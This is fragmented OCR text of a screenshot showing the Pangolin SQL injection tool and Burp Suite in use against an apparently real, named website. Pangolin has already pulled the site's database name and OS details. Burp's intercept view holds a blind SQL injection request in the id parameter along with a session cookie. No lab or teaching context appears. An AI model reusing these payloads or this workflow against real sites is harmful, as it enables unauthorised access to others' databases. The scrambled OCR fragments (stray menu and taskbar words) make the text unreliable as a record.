 Havij - 快捷
方
Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
GET
类型 String 数据库 Mysql 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win64
VERSION STOPPED
DATABASE nuokang
USER
SYSTEM_USER
SESSION_USER
CURRENT_USER
BASE DIR
DATA DIR
TEMP DIR
group_concat_ma
信息 获取数据 文件读取 写文件
4/7 error!!!!!!!!!!!!!!!!!
0/7 error!!!!!!!!!!!!!!!!!
1/7 error!!!!!!!!!!!!!!!!!
6/7 error!!!!!!!!!!!!!!!!!
3/7 error!!!!!!!!!!!!!!!!!
5/7 error!!!!!!!!!!!!!!!!!
2/7 error!!!!!!!!!!!!!!!!!
Running... 65001
Powe
20
Word
新建文
6 穿
椰树
口修复
Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://www.nkbp.com:80 [218.25.125.150] 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
1 GET /about.php?id=1'%20and%20char_length(@@version_compile_os)%3C=32%20and%20'1'='1 HTTP/1.1
2 Host: www.nkbp.com
3 Pragma: no-cache
4 Accept: */*
5 Cookie: PHPSESSID=1qsh656ekeb0mckvdtdktu6ss8
6 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506; .NET CLR
7 Cache-Control: no-cache
中